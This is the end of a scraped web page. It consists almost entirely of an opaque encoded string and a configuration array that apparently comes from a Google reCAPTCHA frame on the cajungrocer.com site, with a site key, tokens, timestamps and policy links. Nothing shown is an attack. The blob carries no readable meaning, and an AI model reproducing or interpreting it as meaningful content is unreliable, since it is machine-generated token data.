44TwofCujjDtw/Cs8O+D8K6wroIOADCvcOqD8KLQsOSWcORDcOlTMKYw4nCsARGw51xI3shwqp5wqQwDEMcHsKFD8OCw7LDnsOvJ1TCnmt6fj/ClTTDqw/DvcKPfsK2Cl7Dp0RSM8OBwpfDgMOAw7c1VUBGwpUfYX7CiXJKwo5Zw65Owq3CvH3DnsOOwoDDlQPDiV5swrPDosKhUMO/D3vDm8KBw7k6wrbChzQPU8KVKcKzwosvw50nwqE5DsKzUwkgwqLDu8KZw6HCkEnDqsKjwrk7w7Y7U3sYwoIYLS9iWcKdwprDmSvCusOTEcO3wpt/wovDnwUZwqbDi8KAwrxFKMOQY8Kuwrxxw5XDjMKtHMK5AQkOw4UfwpXCg8K2JcObwp/CpMKNwoPCny4oZcKZw6A+QSRlwofCixDDnhbDvsKkWmTDqyLDl8KDLSpMXSACcsKuw4FkwqdUDBLDmUZkw4nCrgpswrHCtBXDhMOKZSx4woUyWGUlw6pCQcKnUsKHw4xGAsOQGg7CvX53NFvDq8OuC8KueE8MQCrDmsO9F1jCllLCjnXDtkk/[base64]/Ds8O0w51ocMKhwpTDnwh+XcK/wqHCiH7Ct8KVW19fd8OTAsKAw41TIsKnwoJpcUkmw6kDwp0mwpHCoULCr8KpFEF7wq4Bw71cwrU9wrwGHcKQb8O9UsKAwo59w58xwp3Cp3h0wqoow5LCqmXCnCEgVQ95w7R2McKowrnCusO4wovDlsK7w6tmwrttw4h2w6I5w4nDk2zCncKQdMK/Z3dDUMKtwohnfMOWKxhyOcOWdT/[base64]/DuG7ChkNiDcKaIsKpw4nDk8K0fDbCksK8ZFfDu8OLBMODBg4hGcOjw5PDjsKJwrfCsSHDrMKTTsKPw6zDjMOqZ8K8GcO1w7B+Qn5Ew5XClFnCrsOWbU/[base64]/ClcO0PsO4w7bDjhHCmyM9w7UUwpREYMOkwpXCt8KlTilJBj/CkyZMw6rCocK2w7Mnb1vDkxM5w4RFGMOnwpbDhzIWwqFWBsOuw41ew4cZCAkSwrg9LUEKPDDCisOIw5UYw4jCtnRABsK4RcK3wrtXLjjChB4kw5ksB8OLwrVIPGvCk8OawoMGd2sTwp/[base64]/Cs8KDw5TCs19sXsOUw4nClMOLRcOHwq/ChhRiw5jCo0obw55FMMKhT2LCkGEMZMOcLsKLIsKRw6t1wqcHdsO+w4PCjcOJRHLDh8KKw4bCtMKTw5V8wrMeeVM9wqXDh3opLsKhH8KzQ8O1w4ErTT/Cm2ZqGSN/w7/CkMKsw5BmScOVDgBEPiJjb8OXdCg2JMOYDsOzClU3bcKQw4LCj8OawobDiMKLThrDhMO4wpzDnRIhw6gBwqPDgATDhlTDl8O3w5fCiAMYGUZnwpcQBj7DoXvCsnp5Y3gvEsK4WMO8wpPCmk0IMw3CucKPw5zCgArDpcKXw57CowpHw5RlS8OSFC17QMOjLcORw4/CrVLCuH8BBzDChcKMOGJXE3VTw4jDoMOpK8OKw4Aqw6onPEtUUMKHTMKuw4PDssKlb8KRwo0Twq3DuhvDgMO1w4/[base64]/LHbDhMOSG8Opwp5Xw5YFw53DnMK8w7U6wrjDm8OfcMOow5Arw4gGCsOifUHCplfCuXBPwq7CisOmCR3Cp3o7F1TCosK6bcOfwpd1w6HDgMOYPG5+B8OHJG1LSsO+ey3Doy5Dw4HCrWVOwr3ClwnCkzQZwpItwoDDl8Ofwr3CrSMhc8OOccKzRSRAUBnDrg/ChsKHwoXDv3dJwoPDlMKuLcKANsOUccOGwqrCp0LDtsOFw41Bw4Bzwr/CnA7CjBo4OMOAw6DCk8KjwqsTOcOMw7vCksO6b0jDjT3Dj3/DlE0VK0HCmsObw5J3HFDCnF5TbAM8wqNAwqjDtDRJMMOQw7piJ8OgTBxww40MWcOKw4FEwrELOHhgEcKvwpdxah/Dt8K8FcK2w6wcGcO/wqclcy7Dr2LCiBXDklHDmE9uw4kqTcO9wpcgw58FQBjCl8OdF8OPw7vCjm/Cj1lSw73Ct2bDon7DucOewqzDtmkIfWDCqsOGwpNYw4hlV8K+bG/DuMK8w7fDnQUUXSrDm8Ouwq0uFgDDssO9wo1kwqvCucO+Tycmf8Otwo5BwpDDh8KnA8OOw7PDocKcwpVufXNKw4TCjGzCosK1wq/[base64]/[base64]/w4LCjMKeFl98wqg4w7fCtljDnknDlBbDvsOpcwzCrUkSC0snw4ZPw7DCpMK0Wz5Wwp04RHAKdUxVPT/Dv8KCwp/Dn0vCrWVUMylrwoDDgUzCoDvCrMK4AVnDnMKPQRDCo8K8FB0GKRwnGXhMIUnDsxFfwrNnwoERCMKmfcKAwo3DrThmLsOyaE7CncKCwqXCtcObwozDt8O3w7LDqSrCqcK7OsK/wqpEw6LCq2zCiwLDgwldw6lpFsKmFGjDkcO0w71mXcK8ABjCvgwow4TDp8OBCcKBwqVuGsOIwpFxWMOsw5YSCsKvPcOKfABHworDuH/DoMKTC8OywpvDv8Ofw4Jjwp7Cs2DCosOGw7LCtGDCpMKAw7xhw6fDmDBUwr91Il/DrsKBwpXCoTUyXsOkXcO0Ixl5AkHDgcKDw4LChsK5wq9ywp/DmsKJVxJtw7/ChGzCssOZwpYKOsKIwrLDncKABhXDr8K5a3PCoDokwq/[base64]/Cnjs+woB4RMKAP0/DtMK7w45+wovCi8KYCcOmw5spacKvL8OJwqQZw4hNwrrCt8ObwqJ8w6HCg8OXw7LDpsKcIMKyw5lSQwxKWMKGFWHDu2fDpAHCjcKEJlYjwo1sw5ACw73ClyFww6rCv8KuwqobHMOFwp/DswMnwrBrUF/CrGMAw7pqCgRIdwPDvWVrElxXw6tJw7JFw5HCnMOiwqfCvDfCnQQqw4/DsGJ2V0HCgsKJW0Uow69iHxXCtMO3w5XDgGnDsMOdwrR4w7vCt8OEOMKKwroyw4HDmsKXScOqDMKRw4PCrBzCkcOCZsKpw4tWw48dZMOBw5oNwqAaw53DnAzDvFzDmC5bScK4ZMKVLsKrw5IOeGgKBMKXZTXDqDNgH8KnwqRYGVgZwr/DqEvDk8K1WcO8w5jCu13DpcOiw4vDi1pew5HCt0rDicOTwq10E8KIacOyw6LCkjsIK8Kzwr4ZSsOUwppXw5h8ekAtw77DkcOVwq1pDsOew77CnXdeScOiwrYnAcKdw6JMCsOUw4TCvTDCs8KXR8OXOgLDswBTwq/CkWPDmTk3wqQiWFJrUjQUw7pieU4tw4DCnj4JIsKFWcK5IFxhHB/Dg8KMwop1w4DDsTEWwozCqAhRTsKMZcK/ZA/Cm0DDuMKRMcOawrbDrsOUO8KOcsKdDUQ8w7d6wpTCiQR3LcOlwo8zwoPCrcK3ECjDv8OBwpRkN1jCvyUTwobCgFLDqMOWD8OVUcOfX8OtAQPDn31lNcKsaMOlwprDvUwzHMO4wqQsMh/Cp8KfwqbDm8O3MGlLwp/[base64]/CgGEkJ3svw7vDgRIxWFPCucOaEwLDmcOWwqZLw7BtZ8KmTzFCPcKUM1wgw7c8wrdxw5DDi8Onw4EmNy4Fw7JYMMOgwqfCsFs+WgBGw4QFKUfDq8KfwqdUw7cYwrXDjcOtw4kLwqsewrjDtMObwqLCrRTDssO4UwVaHltewohBwrI2UsOXw7rDoHAuHk/DucKlwrhrwrIPccKiwrswWGjCrBB3woAewo/CkAHDtys7w63Do3fCgRHDtsOEw4wOFRgOw5FcLsKsUcKgw6vDjmLDrQ7CjR3Du8Oew67Dt8K5VsOsUsOxw4oqwr0DFmRnb8OdDcO3wqgRZX56K0oDUsKyE1UgTirDt8Kdwpo8wr46DjHDjMOmf8OxJsKMw4jDksK5KwRpw6jCtSYSwr1mFMKafsKxwoLCul/[base64]/Al8iCFEUwrHDusKgwoXDqC7DsD13wqQVw4nCq3nCncOVw6M9HgtPF8Ofw4/Cn193w7zDqMKASFHCmcO/NcKvw7Q4wpfDsjkGZ2hzPGLCmV18B8OdwpQ8w6N1woxxwpfCs8ODw6Z1V1M3MsKgw5d8asKFY8KdNyPDuAEswoLChlXDqsKSVCvDncOjwpvCtHQ/wo3CocK/cMO4wr/DmmQBNzHDpMOWw4bDosOvZS8MS0k8acK2w6vCjcK+w6bDgF/DtHTCmcKBw5fDkwtvGsKLOMOgYnwMZcOZwr8GwoA7RHbCrsOiV2FnNsKjw6PChAA7wqo3JHVgTWzCtj/ChsKpw4XCtMOxRQ7CkcKaw6bCnMOpKQ9qPhvDr8OKbAbCgQQMwpprw61FDFLDtsOdwpxfGWNHXMKnw4NeM8Kew517EXlkJQLDh0ANU8OLw7Zqwq7ChyTCg8Ozwp46f8KAQyVSLVB/wofDqsOyBcKDw5/DimQIQ1DDnDQmwpQzw7fCg0UdSRJjw5zCiGFGKCE7MsKgBMO5w6Rmw73DviTCo39Lw5nCmi5yw4zDmzE8YsKKwrcDw6zCnsO9w7jCtMORPcOew7HCiCZbw59Mw6NPDsKZaMKRwp4qbsOswoQ3wrRFR8OUw454GDTDi8O1wpE/w5Q7Q8K6OsOnwrTCjMOoTB1ieS7CtxjCrDvDk8KkesOCwpDCscOvCQIaQRLCnx8rMBh8Y8KWw59rwqxidTA8OMOvw5whScOFwoBvccOlw4d7wq3CjCXDoRlpSMO+wq7ClcOjw6vCvMO8wr3DqsKkw6XDnMK4w6J3wpV0KMKTMcKkwoofwr/ClylLdGoPB8KnPx58PsKWLy7Ctho4DQgkwrnCs8K9w7bCqMKONcOKVsKBJlsdw6UgwqvClFM9P8KbblrCgl7Dm8KifUzCnMKIMsOzQhlbHMOlOsOLICDChXJBwo9uwpQNGMK/w7nCm8OHw5/CocOHw7Zcwq5jw5nCg0LCtsOFwoDChxLCs8OvwosiI8KuDT3CgsKMPsK1T8Kbw7TCtjPCq8K0ecKXBl0kw6/DtsKAw58cHMKgw7TCuwvCicKlPMKCw5Jxw7PCtcKDwp/CmzAsw4Umw5PDocO/NMK3w7rCqsKhV8O6KTBnw6ppw49CwqPDtBrCqcOgCwAQw47DqcO9Tjw7w4TCk8O5w7x1wpPDpcOyw4LDhTNKSFbCiCcjwrnDiMOeMTTDscO+W8KqAMOawr/DnB1Dwq/[base64]/BcODORvDvDJcwoXCvcOeVcOJwr3DvFPDicKLwqIlBsKrwoXCssOvTQZPW8OVw5fDoUkkVR9Zw7jDr8KAw4UJfi/CkcKMw6fDo8OpwqTCii4Nw7pnw7HDhEzDscOnP3JKO2k2w6RKTMK6w5trXF/DrMKcwp/DoV4jF8KjJcKBw70Fw59pC8K7EEPDmgxAeMOow7pZwpU7aCVjwoE8YEzCoBzDncKAw79BScO6bWXDh8Kxw5XChy3DqsOpw7LDuMKsXMOvfxTCocKLw7bDnx8tYjjDp2bCmmDDu8KwdwZER8K/YcOOGF17ID0Mw5x9SzfDlVJ7D1hpAcOIADzCi8KQw4XCnHAZFcOLQiTCvDnDjcKyIEpywp9tFFLCtHwDw77Dkw7DlsK3Wj/DtcOcw4U8LsOiPsOlfkbDlDwpwqLDtUTCqMKFw47Ck8K+KkZJwqZ/w4gDNcKWBcOWwovCgkVTw5/DkDBMw5bDtErCu0IDw4Q\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Z2QUZERkS4YwgY9/yj/Le5YGXQQCwWREr4eXAyfivfs\\u003d\x22,0,0,null,1,1768745655136,0,0,[12,231,216],null,[225,137],\x22RC-FyyMfhbS0VSFtQ\x22,null,null,null,null,null,\x220dAFcWeA4DSNq49vwZl0grkD3u5tji2423MPhPFt8w2kZ8015HuUExlIpoM1u49wL8SfcrodoGpd6XkBoxIQvTXHkZCi8KHiGaOg\x22,1768828455370]");
    </script></body></html>